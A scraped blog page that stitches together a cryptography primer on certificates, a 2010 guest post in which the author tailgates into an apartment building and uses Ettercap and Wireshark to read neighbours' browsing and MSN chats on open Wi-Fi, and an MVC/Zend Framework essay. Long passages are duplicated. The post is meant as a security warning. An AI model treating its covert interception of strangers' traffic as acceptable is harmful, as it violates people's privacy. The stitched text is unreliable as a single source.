Do you remember earlier, I talked about hashes? Well, because a message might be quite large, it’s often best to generate a hash of the message and encrypt that. If it’s an MD5 hash, it means you’ll only have to encrypt 128 bytes. When you come to perform the validation of the signature, you have to take the plain text portion and generate a hash before you do the comparison. It just uses the CPU more efficiently.
 In this case, the message consists of a small section of ciphertext because the string-size of the input plaintext was reduced through hashing before it was encrypted. It also includes the plaintext of the message.
In this case, the message consists of a small section of ciphertext because the string-size of the input plaintext was reduced through hashing before it was encrypted. It also includes the plaintext of the message.Depending on the data you are looking at, you’ll often even find the keys you can use to decrypt the message in plaintext within the message body. It seems like complete madness because anybody who intercepts the message could simply modify the plaintext portion of the message and then use the included key to generate a new ciphertext equivalent. That would make the message consistent.
However, if the plaintext key included in the message is the message-issuer’s public key, then the attacker would need access to the corresponding private key, which they won’t get because it’s, well, private.
But even with this there is still a problem. How do you know the message came from the sender it purports to come from? As an attacker, I could easily generate my own key-pair. I could then create a message that says I am the issuer and use my private key to create the encrypted part of the message.
When you come to check the message you’ll know that it definitely wasn’t tampered with in transit, but how do you know you can trust the public key embedded in to the message? How do you know that it’s me that created the message. That’s where digital certificates come in to play.
Certificates
Certificates are data structures that conform to a specification: X.509. But really they are just documents that do what we just talked about. The plain text data is the public key, plus other distinguishing information like the issuer, the subject name, common name and so on. It is then hashed and the hash is encrypted using the private key of a special service called a certification authority (CA) – a service that issues certificates.
When we protect a web server with an SSL certificate, we go through a 2 stage process. generating a certificate request, and then finishing it off by receiving and installing the certificate. The request part, generates a public and private key. The public key plus the distinguishing information is sent to the CA, which then creates a digitally signed document, signed using the CA’s private key. The document conforms to X.509 certificate standards. The certificate is returned by the CA, and we install it on our web server.
Anytime anybody connects to the web server over SSL, they retrieve the certificate and perform a signature validation on it. Remember it was signed by the CA’s private key. So they have to have the CA’s public key to perform the validation. If you go in to Internet Explorer’s Internet Options and then to the Content tab, you’ll se a Certificates button. That shows you all the CAs you have certificates (and therefore public keys) for. It means if you see a certificate that was signed by a CA on a web site, in theory, the CA did a check to make sure the requester was indeed the requester before issuing the certificate. It means that you have to trust that the CA did a good job of checking the requester’s validity before issuing the certificate.
Even this creates a minor problemette – how do you know the CA’s certificate wasn’t created by an imposter of some description? Well, it can have its certificate signed by a CA higher up the food-chain than itself. Eventually you get to a CA at the top of the food chain and this is called a Root CA. Internet Explorer and all the other browsers have all the main Root CAs for the Internet built-in. These are trusted organisations. They have to be! They are so trusted, they are able to sign their own certificates.
Technorati Tags: crypto primer,crypto,cryptography primer,cryptography,encryption,decryption,asymmetric key,symmetric key,public/private key,public key infrastructure,pki,certificates,digital signatures,signatures,signing,digital certificates,x.509 certificates,planky,plankytronixx
You may from time to time play with a Visual Studio command line tool called makecert.exe. It’s a tool that creates self-signed certificates. If you are just using them for development purposes on a local machine they are probably fine. You trust yourself, presumably. Sometimes you can use self-signed certificates on Internet-facing services. For example if you upload your own self-signed certificate to a service and you are sure nobody intercepted it while you were uploading it (because you were using SSL maybe), it means you can have private conversations with the service and you can be sure the service is the service you issued the certificate to. If you just sent the naked certificate, they’d be able to encrypt messages that only you could decrypt, because you’d have the private key. It’s possible to also include the private key when you create a certificate. If you send one of these certificates to an Internet service, they can digitally sign messages they send to you with your private key. Because you are assured that you gave the private key only to the service, you can be sure the messages are genuinely coming from that service and not an imposter. You have to trust that the service do a good job of keeping your private key safe.
Of course it wouldn’t be practical if every time you wanted to buy something on the Internet, in order to create an SSL connection you had to first upload a self-signed certificate. That’s why there is a large infrastructure of CAs and Root CAs built on the Internet. This infrastrucutre is called a Public Key Infrastructure or PKI. Many organisations have their own internal PKIs.
 Above: Internet Explorer’s list of Trusted Root CAs.
Above: Internet Explorer’s list of Trusted Root CAs.You can also see the chain of CAs up to that chain’s corresponding Root CA when you look at a certificate.
 This shows an expired certificate that was issued to my BPOS (Office 365) account by the CA called “Microsoft Online Svcs BPOS EMEA CA1”. Its certificate was in turn issued by “Microsoft Services PCA” which had its certificate issued by “Microsoft Root Certificate Authority”. As it’s a Root CA, it appears in the Trusted Root CAs container in Internet Explorer. As you walk up the chain you have to eventually get to a point where you trust the certificate. If you don’t, you’ll get a certificate error warning and a lot of messages advising you not to continue.
This shows an expired certificate that was issued to my BPOS (Office 365) account by the CA called “Microsoft Online Svcs BPOS EMEA CA1”. Its certificate was in turn issued by “Microsoft Services PCA” which had its certificate issued by “Microsoft Root Certificate Authority”. As it’s a Root CA, it appears in the Trusted Root CAs container in Internet Explorer. As you walk up the chain you have to eventually get to a point where you trust the certificate. If you don’t, you’ll get a certificate error warning and a lot of messages advising you not to continue. I’ll write another post soon that goes through a complete SSL handshake. That's a great way to explain what’s happening in crypto.
Planky Sphere: Related Content
0
comentarios
Etiquetas:
asymmetric,
certificates,
crypto,
cryptography,
decryption,
encryption,
hashes,
primer,
public/private key,
ssl,
symmetric


A Hacker's Story: Let me tell you just how easily I can steal your personal data
Posted by Kole McRae on Wed, October 27, 2010 11:31 AM · Filed under Denver-Boulder, Portland, Seattle, Calgary, Edmonton, Montréal, Ottawa, Toronto, Vancouver, Victoria, Kitchener-Waterloo, Atlantic-Canada , Guest Posts and 12 other categories· 20 Comments
A little bird told me people are pissed at Google. According to some sources the streetview cars roaming the country have been recording private data from people's routers. By private they mean usernames, passwords, websites visited and more.
Because of this story I decided to show all of you just how easy it is for me to get all that same information. Tonight, I grabbed my laptop and went on a mission.
Wearing pyjama pants and an ironic t-shirt, I headed towards a large apartment building near where I live. I choose it because a lot of students live there and I could easily blend in. That and I knew there would be lots of targets.
I used to be a door to door salesman, so I know a few unique ways to get into a building, but I didn't need them. As I walked up to the door, someone else was leaving. They held the door open for me and I was in. As soon as I entered, I noticed a video camera. What I planned to do would look weird on camera and I didn't want security on my butt, so I was more careful from there onwards.
I went to the elevators and clicked the button. After a few minutes of waiting, I got on. Two other people joined me and I stood uncomfortably. I had to wait for them to click their floors so I didn't get off on the same floor as them.
When I finally made it to my floor a camera greeted me. I ducked my head low and walked over to the staircase. If security was watching me, I didn't want them knowing where I was.
After dropping down a few floors and switching to the other staircase I decided to do my dirty work on the 18th floor. The building was huge and it would take hours for them to search the entire thing. I opened up my laptop and lo and behold, there were eight insecure networks. I picked one at random and hit the mother-load.
 If you look at the screenshot you can see 5 IP address. That means 5 people were connected to the network. It could be a bunch of roommates but because of what I found later I decided it was probably a few people stealing the same internet.
If you look at the screenshot you can see 5 IP address. That means 5 people were connected to the network. It could be a bunch of roommates but because of what I found later I decided it was probably a few people stealing the same internet.
The program you see those IP's in is called Ettercap. It's no longer in development and I don't want to go over everything it does, lets just say it makes it so I can steal usernames and passwords among other things. All I had to do was install the program and run it.
 I then opened a program called WireShark (you can see it in the second screenshot). Using this program I can easily see the websites these four people were browsing. As you can see this person is browsing IMDb. And in the next screenshot the person is... err...
I then opened a program called WireShark (you can see it in the second screenshot). Using this program I can easily see the websites these four people were browsing. As you can see this person is browsing IMDb. And in the next screenshot the person is... err...
 I'd been watching these people browse the web for a while when I decided to go a little deeper. I did a search for MSN. It's interesting what I found.
I'd been watching these people browse the web for a while when I decided to go a little deeper. I did a search for MSN. It's interesting what I found.
 That's mostly msn telling Microsoft's server that it's still alive but a little later on I was able to read the guys entire msn conversation. I also got his e-mail and the address of the guy he was talking too. It made for an interesting read.
That's mostly msn telling Microsoft's server that it's still alive but a little later on I was able to read the guys entire msn conversation. I also got his e-mail and the address of the guy he was talking too. It made for an interesting read.
I'm was just doing a little creepy stalking in the name of journalism but it would be incredibly easy for someone to use this info as blackmail or to hack into people's accounts. The information was being publicly broadcasted and was easy enough to get access too. The person who set up the router didn't bother to use a password and other people decided to steal it.
Not only this, a lot of the seemingly 'secure' networks in the building were protected with WEP encoding. Which, with a few simple tools found online, is hackable within seconds. In fact, our friends at Lifehacker.com just posted a tutorial on how to do it.
I did it one way but there are thousands of other ways to get this information. Any public network (such as at Starbucks or at your university) has this information floating around for anyone to read it. Remember that next time your chatting on MSN while at school, someone nearby could be reading the conversation.
Your best defense against people like me is to password protect your router using WPA encoding. If you don't know how to do this contact your internet service provider. They will give you step by step instructions.
Also, don't browse hardcore porn on a public network. Sphere: Related Content
A little bird told me people are pissed at Google. According to some sources the streetview cars roaming the country have been recording private data from people's routers. By private they mean usernames, passwords, websites visited and more.
Because of this story I decided to show all of you just how easy it is for me to get all that same information. Tonight, I grabbed my laptop and went on a mission.
Wearing pyjama pants and an ironic t-shirt, I headed towards a large apartment building near where I live. I choose it because a lot of students live there and I could easily blend in. That and I knew there would be lots of targets.
I used to be a door to door salesman, so I know a few unique ways to get into a building, but I didn't need them. As I walked up to the door, someone else was leaving. They held the door open for me and I was in. As soon as I entered, I noticed a video camera. What I planned to do would look weird on camera and I didn't want security on my butt, so I was more careful from there onwards.
I went to the elevators and clicked the button. After a few minutes of waiting, I got on. Two other people joined me and I stood uncomfortably. I had to wait for them to click their floors so I didn't get off on the same floor as them.
When I finally made it to my floor a camera greeted me. I ducked my head low and walked over to the staircase. If security was watching me, I didn't want them knowing where I was.
After dropping down a few floors and switching to the other staircase I decided to do my dirty work on the 18th floor. The building was huge and it would take hours for them to search the entire thing. I opened up my laptop and lo and behold, there were eight insecure networks. I picked one at random and hit the mother-load.
 If you look at the screenshot you can see 5 IP address. That means 5 people were connected to the network. It could be a bunch of roommates but because of what I found later I decided it was probably a few people stealing the same internet.
If you look at the screenshot you can see 5 IP address. That means 5 people were connected to the network. It could be a bunch of roommates but because of what I found later I decided it was probably a few people stealing the same internet.The program you see those IP's in is called Ettercap. It's no longer in development and I don't want to go over everything it does, lets just say it makes it so I can steal usernames and passwords among other things. All I had to do was install the program and run it.
 I then opened a program called WireShark (you can see it in the second screenshot). Using this program I can easily see the websites these four people were browsing. As you can see this person is browsing IMDb. And in the next screenshot the person is... err...
I then opened a program called WireShark (you can see it in the second screenshot). Using this program I can easily see the websites these four people were browsing. As you can see this person is browsing IMDb. And in the next screenshot the person is... err... I'd been watching these people browse the web for a while when I decided to go a little deeper. I did a search for MSN. It's interesting what I found.
I'd been watching these people browse the web for a while when I decided to go a little deeper. I did a search for MSN. It's interesting what I found. That's mostly msn telling Microsoft's server that it's still alive but a little later on I was able to read the guys entire msn conversation. I also got his e-mail and the address of the guy he was talking too. It made for an interesting read.
That's mostly msn telling Microsoft's server that it's still alive but a little later on I was able to read the guys entire msn conversation. I also got his e-mail and the address of the guy he was talking too. It made for an interesting read.I'm was just doing a little creepy stalking in the name of journalism but it would be incredibly easy for someone to use this info as blackmail or to hack into people's accounts. The information was being publicly broadcasted and was easy enough to get access too. The person who set up the router didn't bother to use a password and other people decided to steal it.
Not only this, a lot of the seemingly 'secure' networks in the building were protected with WEP encoding. Which, with a few simple tools found online, is hackable within seconds. In fact, our friends at Lifehacker.com just posted a tutorial on how to do it.
I did it one way but there are thousands of other ways to get this information. Any public network (such as at Starbucks or at your university) has this information floating around for anyone to read it. Remember that next time your chatting on MSN while at school, someone nearby could be reading the conversation.
Your best defense against people like me is to password protect your router using WPA encoding. If you don't know how to do this contact your internet service provider. They will give you step by step instructions.
Also, don't browse hardcore porn on a public network. Sphere: Related Content
11/10/10
The M in MVC: Why Models are Misunderstood and Unappreciated
I've been writing a book about the Zend Framework recently - I'm sure some of you have noticed . A while back I finished a draft of two chapters called "The Architecture of Zend Framework Applications" and "Understanding The Zend Framework". The first chapter is an exploration of the Model-View-Controller (MVC) architectural pattern and why it has become the defacto standard for adoption in web applications. The second explores how the MVC architecture relates to the Zend Framework's components, their design and interactions.
By the time I'd finished both chapters I realised I had spent a lot of space explaining the Model, most of it discussing how the Zend Framework does not actually give you one. In fact, no web application framework offers a complete Model (for reasons I'll explain later). However nearly all frameworks manage to avoid making that perfectly obvious. Instead they continually link the concept of a Model to the related, but not identical, concept of data access. This is quite misleading.
This side of frameworks never gets a lot of attention. Yet it is a massive contributor to a whole class of problems in applications which attempt to utilise MVC by adopting web application frameworks. Further, I've always found myself better entertained by banging my head against brick walls than by trying to get the idea of a Model across to other developers. I'm not saying all developers are stupid or dumb, or that they don't get the concept in general, but all developers (PHP or not) don't quite link Models to the area of practice which justifies them - Object Oriented Programming principles.
In this entry I explore Models in terms of how developers relate them to Controllers and Views in applications and note a few strategies you can employ when using proper Models.
Models Misunderstood
The Model can be explained a few ways. In fact, you can write entire books about just the Model and many people have! The Model generally has two roles broadly defined:
1. The Model is responsible for maintaining state between HTTP requests.
Basically any data whether on a database, in a file, stored in the Session, or cached inside APC must be preserved between requests and thus forms part of the state of the application at the time the last request was completed. So always remember that the Model is not just the database. Even the data you get from web services can be expressed as a Model! Yes, even Atom feeds! Frameworks which rattle off introductions to the Model, almost never explain this upfront which only exacerbates misunderstandings.
Here's an example, while it's called Zend_Feed_Reader that new component which I'm developing is actually a Model. It reads feeds, manipulates them, interprets data, adds restrictions and rules, and generally creates a usable representation of the underlying data. Without it, you have Zend_Feed (the current top dog in feed reading) which requires lots of additional work to develop it into a viable Model. In other words, where Zend_Feed_Reader is a partial Model, Zend_Feed is pure data access.
2. The Model incorporates all the rules, restraints and behaviour governing and utilising this information.
For example, if you wrote business logic for an Order Model in an inventory management application, company internal controls could dictate that purchase orders be subject to a single cash purchase limit of €500. Purchases over €500 would need to be considered illegal actions by your Order Model (unless perhaps authorised by someone with elevated authority). The Model should be capable of enforcing this.
This makes incredible sense if you examine the meaning of the word "model". We have climate models in climatology, for example, which define the data, run processes, assume behaviours and calculate probable outcomes from these. The M in MVC is called a Model for a reason. The Model doesn't just represent mere data, it represents the entire system for which that data is useful. Of course any system can be complex enough to require multiple interacting Models but you get the idea.
If you read these two points, you may realise something startling. With the exception of the UI, most of any application can be expressed within Models. It's the Model that centers on all the data and underlying behaviour of that data, and sometimes even how to display that data. It's the Model which can understand, interpret and represent that data and provide it with meaningful uses.
In Programming, Fat Models Are Preferable To Size Zero Models
Jamis Buck (the author of Capistrano now employed by 37signals) once wrote about a concept called "Skinny Controller, Fat Model" (our own Chris Hartjes wrote a blog entry on the same topic). I've always liked the simplicity of this concept since it illustrates a key facet of MVC. In this concept, it is considered best practice to maintain application logic (like our business logic from above) within the Model as much as possible and not in either of the View or Controller.
The View should only be concerned with generating and presenting a UI so users can communicate intent to the Model. Controllers are the orchestrators who translate UI inputs into actions on the Model and pass back output from whatever View has been made aware of the Model(s) its presenting. Controllers must define application behaviour only in the sense that they map user input onto calls in Models, but beyond that role it should be clear all other application logic is contained within the Model. Controllers are lowly creatures with minimal code who just set the stage and let things work in an organised fashion.
PHP developers, by and large, don't fully understand what a Model is. Many see the Model as a fancy term for database access and others equate it with various design patterns for database access like Active Record, Data Mapper and Table Data Gateway. This is the misconception frameworks often promote, unintentionally I'm sure, with abandon. By not fully comprehending what a Model is, why it's such a great idea, and how one should be developed and deployed, developers unintentionally kick themselves into a dark path which leads into what can only be described as poor practice.
Here's a thought exercise to get you thinking. Imagine you just built the finest web application imaginable using the Zend Framework. Your client is incredibly impressed and their praise (and fees) are most welcome. Unfortunately they forgot to mention that their new CTO is insisting all new applications utilise Symfony and they'll offer you a nice shiny cheque if you'll convert your application over for them. The question is - how easy will that be? Think about it for a moment...
If you have your application logic bound up in the Model - then celebrate. Symfony, like many (but not all) frameworks, accepts Models regardless of what they are written on top of. You can port your Model, its unit tests, and its supporting classes with little to no modification into Symfony. If you stuck it all into Controllers, start feeling worried. Do you think Symfony can use Zend Framework controllers? Do you think those functional tests using the Zend Framework PHPUnit plugin will magically keep work? Ta-da. That's why Controllers are not a substitute for Models. They have minimal reuse.
Unappreciated, Underestimated, Unloved: Depressed Models
Since developers often demote Models to mere database access as supplied by default in 99.9% of frameworks, it's no surprise they are unimpressed by the theoretical ideals attached to them. By focusing and obsessing about data access, developers completely miss one important factor: Models are classes which are not coupled to the underlying framework. They have no expensive setup - you simply instantiate and use them.
Maybe we can't blame the average developer though. Web applications do have a certain behavioural pattern which makes that crooked path more attractive - lots of them are just big data readers. If there is little data manipulation, only data reading, then any Model will look similar to plain old reliable data access. It's unfortunate in a way, but don't let the simplicity of reading data fool you. Not all applications are going to be read only - some will no doubt have something to do with that data besides displaying it raw and unchanged from the database
Models are the underdog in PHP. Views have captured everyone's imagination since the advent of Smarty and it's brethren. Controllers make almost as much sense since they read from databases, and pass any retrieved data into templates (a common interpretation of VC). Yep - Controllers are the logical evolution of the mentally ingrained Page Controller approach every PHP developer and their dog has used since PHP3. At least - that's the obvious conclusion for most. We'll bust the "Controller = Page Controller" myth later.
Models though. Models don't have the same ideological attraction or similarity to old habits which is why people pass them over and use "data access" as the underlying meaning. You know, like references in PHP pointing to the same value in memory? The language has changed but the same old ideas are still in play behind the scenes, strumming their discord in our neural nets.
But wait...developers do write functioning applications! So if they are not using Models brimming with application logic, what the hell are they using?!
Fat Stupid Ugly Controllers: SUC It Up
Since Models are so lame to developers, they invented a new concept. Fat Stupid Ugly Controllers (FSUC). I put the SUC in FSUC on purpose. It seemed funny at 10pm after a few drinks . And less offensive than FUC. These were invented since Models were strange, alien, and possible terrorist entities nobody really trusted with anything other than data access methods.
The average FSUC reads data from databases (using a data abstraction layer developers like to pretend is a Model), or manipulates, validates and writes it, and passes other data to the View for rendering. It's incredibly popular. I'd say most people using frameworks create them as naturally as they ever did Page Controllers. They are popular because developers have figured out that they can treat Controllers almost like Page Controllers which requires little change from their historical practice using single PHP files for every application "page".
Notice something odd? The FSUC is performing all sorts of actions on data. Why? Because without a Model, all the application logic must go into the Controller, which makes the Controller - a type of Mutated Model! I use "Mutated" with reason. FSUCs are big, unwieldy, ugly looking and definitely fat. The quasi programming term that applies is "bloated". They perform roles they were never intended for. They are a complete reversal of everything you are taught to do in applying Object Oriented Programming principles. They are also pointless! Developers, for some mysterious reason, seem to prefer FSUCs to Models despite the fact those Controllers really are just Mutated Models.
Remember our thought exercise? If you put everything into Controllers, you will never be able to efficiently migrate an application to another framework. This type of tight coupling is the kind of thing Kent Beck fans are supposed to identify as a "code smell" in Refactoring. But it's not the only smelly artifact of FSUCs. FSUCs are big, with massive methods, multiple roles (one per method usually), massively duplicated code, lacking refactored external extracted classes and...they are a nightmare to test. With many frameworks, you can't even properly apply Test-Driven Design (TDD) on Controllers without writing custom plugins and being forced to manage request objects, sessions, cookies, and Front Controller resets. Even then you have to test the View it creates because Controllers don't have output independent of Views!
So keep asking those questions! How do you test a Controller? How do you refactor a Controller? How do you limit the role of a Controller? What is the performance of a Controller? Can I instantiate a Controller outside the application? Can I chain multiple Controllers in a single process and still remain sane? Why am I not just using simpler independent classes and calling them Models? Am I considering these questions at all?
Models Are Inevitable (Like Taxes And Death)
FSUCs make the classic mistake. By assuming a Model is a silly idea and plain old data access works best, developers unwittingly stick application logic into Controllers. Yes - congratulations. You just created a Model, a butt ugly Mutated Model you insist is a Controller. But this pretend Controller isn't easily portable, testable, maintainable, or refactorable (assuming refactorable is a real word...might be!). The nature of Controllers is such that they are tightly coupled to the underlying framework. You can only make a Controller execute by initialising the entire framework's MVC stack (potentially dozens of other class dependencies!).
Either way you try to go - you end up writing the application's logic somewhere. Putting it in a Model, away from the Controller, simply creates lots of classes which are independent of the framework you're using. Now you can test those buggers all day using PHPUnit without ever seeing a Controller or View in sight or having to torture yourself silly trying to make the entire framework stack reset after every test, and by seeing them as real classes with specific roles you can also put yourself in the right mindset to apply proper refactoring and create real maintainable code without duplicating code across multiple classes.
Models are inevitable. One can call that FSUC a Controller, but it's really a Controller+Model - an incredibly inefficient Model replacement. Someone just shuffled the source code around while laughing at all the fools talking nonsense about the importance of good independent domain models. Well, laugh back. They're the ones who have to test and maintain their mess.
This is really where most web application frameworks let their users down. They are surrounded by a lot of marketing garbage which subtly suggests that they offer a full Model. Have you ever seen a framework say anything different in an obvious way? Afterall, they are MVC frameworks. If they are forced to admit the M is something developers will have to create themselves, it might look bad. So they bury the truth in the documentation scattered throughout their data access feature, if they mention it at all.
In reality, they only offer data access classes - the real Model is something that's application specific and must be developed independently by the developer after discussion with clients (you can pick your buzzword practice to achieve that - I'm into eXtreme Programming (XP) personally). It needs to be tested, validated, updated and you face the same probability of failure/success regardless of what framework you use. A bad application in Rails will still make a bad application on Code Igniter.
Controllers Should Not Guard Data
The other facet of this lack of Model consideration is that when developers are convinced that Models should be used minimally, it reinforces a reliance on Controllers to take on a new role as Data Gatekeepers (a large reason why they mutate into FSUCs). Want some more opinionated fuel to fire up everyone disagreeing with me right now?
A while back when I was writing the proposal (Zend_View Enhanced) that would eventually be adopted into the Zend Framework to create an object oriented approach to generating complex Views, I started moaning about Controllers being used as the sole method of getting data from Models into Views. My own thoughts were that Views could skip the middleman and instead use View Helpers to read data from Models more directly. This would support an architecture where in many read-only page requests, your Controller Action would be...empty. Devoid of all code. Nada.
In my mind, the best Controller is a Controller which doesn't need to exist .
I was immediately treated to a mass of resistance. Few people seemed to understand that an empty Controller, with all Model interaction extracted into simple reusable View Helpers, would reduce code duplication in Controllers (lots of code duplication!) and avoid the necessity of chaining Controller Actions. Instead there was lots of muted puzzled expressions. Most people simply assumed that MVC worked as follows: requests go to Controllers, Controllers get data from Model, Controller gives Model data to View, Controller renders View. In other words: Controller, Controller, Controller, Controller. At one point I remarked that the entire community was obsessed with Controllers . It's still tough going just to get anyone to give Views data objects, let alone let them read directly from Models...
Note: Not to sound like a complete pratt - some people did get the idea .
None of the objections really caught on that this was an old idea. Java coined the term View Helper years ago as a design pattern in J2EE showing how View Helpers could assist Views in accessing Models (only on a read only basis since any writing should go through a Controller!) without the intermediary Controller. In MVC, there is every indication that Views should know about the Models they are presenting. Not just whatever arrays we decide to spoon feed them from Controllers.
So go further! How many Views only need one Model? A lot of my Views use several Models, with highly repetitive Model calls. A View Helper is a single class - but adding these repetitive calls to Controllers, means you need to duplicate calls into multiple methods!
One crazy solution created to outwit the View Helper, is often to reimagine Controller Actions as reusable commands. Whenever a View needs several Models, you just call several Controllers in sequence. This concept is something I call Controller Chaining - its premise is to create supporting code to make reusing Controllers possible. You can translate that as: reusing every class needed to execute a single Controller Action. Remember - you can't use any Controller without initialising the entire framework . Though there are (there always are!) some exceptions.
Models are Classes, Controllers are Processes
I'm running thin on quickie ideas, but I mentioned Controller Chaining and it bears further examination. Chaining is used either to access multiple Models, or to merge the results of multiple Views, or both. Usually both - Controllers nearly always access Models and pass data into Views when you are not using View Helpers to shortcut the process.
Imagine you create three Controllers, each of which generates a View. To build some new web page, you need to merge all three Views into a single template page (or Layout). This is accomplished by telling Zend_Layout (or some other alternative solution for aggregating Views into common layouts/segments) to call all three Controllers sequentially. Now consider what is happening - three Controllers means you are making three dispatches into the MVC stack. Depending on the application this can pose a significant performance cost. Symfony, to illustrate how real that cost can be, uses "Components" as a specialised Controller type just to offset this performance hit but the Zend Framework has no equivalent. Rails has a similar idea which is rife with complaints about performance hits. The prevailing wisdom across frameworks is that using multiple full Controllers is horribly inefficient and a last resort when no other reuse strategy is available.
I'll say it again - Controller Chaining is a code smell. It's inefficient, clunky, and usually unnecessary.
The alternative is obviously to just use View Partials (template snippets capable of being merged into a single parent View) which can directly interact with Models using View Helpers. Skip the Controllers entirely - afterall they have no application logic unless translating user input into relevant Model calls (unless FSUCs ).
This highlights that Models are just a collection of loosely coupled classes. You can instantiate and call them from anywhere - other Models, Controllers and even Views! A Controller, on the other hand, is a tightly integrated cog in the machinery of a whole process. You can't reuse a Controller without also dragging in the entire process of setting up request objects, dispatching, applying action helpers, initiating the View, and handling returning response objects. It's expensive and clumsy in comparison.
Signing Off
There is a fast paced urgency to this article you'll have noticed. I'm a self confessed nut about applying the principles of elegant Object Oriented Programming to MVC frameworks. It's why I went all out with Zend_View Enhanced and saw it adopted, debated, and adapted with great success, into the Zend Framework. A lot of that is owing to Matthew Weier O'Phinney and Ralph Schindler who joined that parade. If we lose sight of simple OOP practice and principles, and get lost in trying to fight MVC into submission, the plot ss quickly lost. The MVC is a great architectural pattern - but at the end of the day our MVC interpretations and ingrained beliefs are all subservient to OOP principles. If we forget that, we do Bad Things™.
Hopefully this torrent of ideas about the Model in Model-View-Controller is somewhat enlightening and makes you think. Thinking should be your goal - question everything, and rebel when you feel something going wrong. If we run around on blind faith than we deserve everything coming to us .
Referencias
Food for thought: utilizing models in MVC
“What is a model” and “Is Zend_Db_Table a model” seem to be asked once in a while on #zftalk. Frameworks say they have a full model available, thus they are MVC frameworks. ORM libraries say they generate models. It seems the A...
Weblog: CodeUtopia
Tracked: Dec 06, 12:15
Das M im MVC-Entwurfsmuster
Ich habe vor einiger Zeit einmal über die nicht vorhandene Komponente Zend_Model geschrieben und dort den Stand der Dinge aus meiner Sicht zusammen gefasst. Das Kapitel zum Thema Models in meinem Zend Framework Buch ist bereits fast 20 Seiten lang und...
Weblog: Ralfs Zend Framework und PHP Blog
Tracked: Dec 09, 21:14 Sphere: Related Content
By the time I'd finished both chapters I realised I had spent a lot of space explaining the Model, most of it discussing how the Zend Framework does not actually give you one. In fact, no web application framework offers a complete Model (for reasons I'll explain later). However nearly all frameworks manage to avoid making that perfectly obvious. Instead they continually link the concept of a Model to the related, but not identical, concept of data access. This is quite misleading.
This side of frameworks never gets a lot of attention. Yet it is a massive contributor to a whole class of problems in applications which attempt to utilise MVC by adopting web application frameworks. Further, I've always found myself better entertained by banging my head against brick walls than by trying to get the idea of a Model across to other developers. I'm not saying all developers are stupid or dumb, or that they don't get the concept in general, but all developers (PHP or not) don't quite link Models to the area of practice which justifies them - Object Oriented Programming principles.
In this entry I explore Models in terms of how developers relate them to Controllers and Views in applications and note a few strategies you can employ when using proper Models.
Models Misunderstood
The Model can be explained a few ways. In fact, you can write entire books about just the Model and many people have! The Model generally has two roles broadly defined:
1. The Model is responsible for maintaining state between HTTP requests.
Basically any data whether on a database, in a file, stored in the Session, or cached inside APC must be preserved between requests and thus forms part of the state of the application at the time the last request was completed. So always remember that the Model is not just the database. Even the data you get from web services can be expressed as a Model! Yes, even Atom feeds! Frameworks which rattle off introductions to the Model, almost never explain this upfront which only exacerbates misunderstandings.
Here's an example, while it's called Zend_Feed_Reader that new component which I'm developing is actually a Model. It reads feeds, manipulates them, interprets data, adds restrictions and rules, and generally creates a usable representation of the underlying data. Without it, you have Zend_Feed (the current top dog in feed reading) which requires lots of additional work to develop it into a viable Model. In other words, where Zend_Feed_Reader is a partial Model, Zend_Feed is pure data access.
2. The Model incorporates all the rules, restraints and behaviour governing and utilising this information.
For example, if you wrote business logic for an Order Model in an inventory management application, company internal controls could dictate that purchase orders be subject to a single cash purchase limit of €500. Purchases over €500 would need to be considered illegal actions by your Order Model (unless perhaps authorised by someone with elevated authority). The Model should be capable of enforcing this.
This makes incredible sense if you examine the meaning of the word "model". We have climate models in climatology, for example, which define the data, run processes, assume behaviours and calculate probable outcomes from these. The M in MVC is called a Model for a reason. The Model doesn't just represent mere data, it represents the entire system for which that data is useful. Of course any system can be complex enough to require multiple interacting Models but you get the idea.
If you read these two points, you may realise something startling. With the exception of the UI, most of any application can be expressed within Models. It's the Model that centers on all the data and underlying behaviour of that data, and sometimes even how to display that data. It's the Model which can understand, interpret and represent that data and provide it with meaningful uses.
In Programming, Fat Models Are Preferable To Size Zero Models
Jamis Buck (the author of Capistrano now employed by 37signals) once wrote about a concept called "Skinny Controller, Fat Model" (our own Chris Hartjes wrote a blog entry on the same topic). I've always liked the simplicity of this concept since it illustrates a key facet of MVC. In this concept, it is considered best practice to maintain application logic (like our business logic from above) within the Model as much as possible and not in either of the View or Controller.
The View should only be concerned with generating and presenting a UI so users can communicate intent to the Model. Controllers are the orchestrators who translate UI inputs into actions on the Model and pass back output from whatever View has been made aware of the Model(s) its presenting. Controllers must define application behaviour only in the sense that they map user input onto calls in Models, but beyond that role it should be clear all other application logic is contained within the Model. Controllers are lowly creatures with minimal code who just set the stage and let things work in an organised fashion.
PHP developers, by and large, don't fully understand what a Model is. Many see the Model as a fancy term for database access and others equate it with various design patterns for database access like Active Record, Data Mapper and Table Data Gateway. This is the misconception frameworks often promote, unintentionally I'm sure, with abandon. By not fully comprehending what a Model is, why it's such a great idea, and how one should be developed and deployed, developers unintentionally kick themselves into a dark path which leads into what can only be described as poor practice.
Here's a thought exercise to get you thinking. Imagine you just built the finest web application imaginable using the Zend Framework. Your client is incredibly impressed and their praise (and fees) are most welcome. Unfortunately they forgot to mention that their new CTO is insisting all new applications utilise Symfony and they'll offer you a nice shiny cheque if you'll convert your application over for them. The question is - how easy will that be? Think about it for a moment...
If you have your application logic bound up in the Model - then celebrate. Symfony, like many (but not all) frameworks, accepts Models regardless of what they are written on top of. You can port your Model, its unit tests, and its supporting classes with little to no modification into Symfony. If you stuck it all into Controllers, start feeling worried. Do you think Symfony can use Zend Framework controllers? Do you think those functional tests using the Zend Framework PHPUnit plugin will magically keep work? Ta-da. That's why Controllers are not a substitute for Models. They have minimal reuse.
Unappreciated, Underestimated, Unloved: Depressed Models
Since developers often demote Models to mere database access as supplied by default in 99.9% of frameworks, it's no surprise they are unimpressed by the theoretical ideals attached to them. By focusing and obsessing about data access, developers completely miss one important factor: Models are classes which are not coupled to the underlying framework. They have no expensive setup - you simply instantiate and use them.
Maybe we can't blame the average developer though. Web applications do have a certain behavioural pattern which makes that crooked path more attractive - lots of them are just big data readers. If there is little data manipulation, only data reading, then any Model will look similar to plain old reliable data access. It's unfortunate in a way, but don't let the simplicity of reading data fool you. Not all applications are going to be read only - some will no doubt have something to do with that data besides displaying it raw and unchanged from the database
Models are the underdog in PHP. Views have captured everyone's imagination since the advent of Smarty and it's brethren. Controllers make almost as much sense since they read from databases, and pass any retrieved data into templates (a common interpretation of VC). Yep - Controllers are the logical evolution of the mentally ingrained Page Controller approach every PHP developer and their dog has used since PHP3. At least - that's the obvious conclusion for most. We'll bust the "Controller = Page Controller" myth later.
